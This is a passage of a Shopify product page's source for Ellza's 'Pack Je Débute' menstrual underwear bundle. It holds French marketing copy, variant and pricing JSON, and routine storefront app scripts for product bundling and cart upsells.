margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T14:43:42-05:00","created_at":"2021-11-23T14:24:51-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":17998,"compare_at_price_min":17998,"compare_at_price_max":17998,"compare_at_price_varies":false,"variants":[{"id":42093136019694,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXS","public_title":"XXS","options":["XXS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136052462,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XS","public_title":"XS","options":["XS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136085230,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - S","public_title":"S","options":["S"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute S","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136117998,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - M","public_title":"M","options":["M"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute M","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136150766,"title":"L","option1":"L","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - L","public_title":"L","options":["L"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute L","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136183534,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XL","public_title":"XL","options":["XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136216302,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXL","public_title":"XXL","options":["XXL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136249070,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 3XL","public_title":"3XL","options":["3XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 3XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136281838,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 4XL","public_title":"4XL","options":["4XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 4XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","options":["Taille"],"media":[{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","width":700},{"alt":null,"id":28733026009326,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283","width":3500},{"alt":null,"id":28733123690734,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283","width":3500},{"alt":null,"id":28733123723502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e3 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 3 culottes : \u003cstrong\u003eune culotte Taille Régulière noire\u003c\/strong\u003e et \u003cstrong\u003eune culotte Taille Régulière Bleue\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte noire Taille Haute\u003c\/strong\u003e (pour les journées plus abondantes).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv\u003e\u003cimg alt=\"\" height=\"468\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Pack_Je_Debute.png?v=1637696562\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"468\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e \u003c\/div\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};
                _qbrb.product = _p ? transformProduct(_p) : null;
            })

        } else if ("product" == "index") {
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValuesHomePage () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundleHomePage(appData, 'bundle_');
                }
            }

            assignValuesHomePage();
        }
    </script>




</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class="money conversion-bear-money">${{amount}}</span>',option_selection:'//ellza.ca/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false},"popup_settings":{"popup_frequency":"once"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'accessoire-autreproduit',shop_currency:'CAD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' 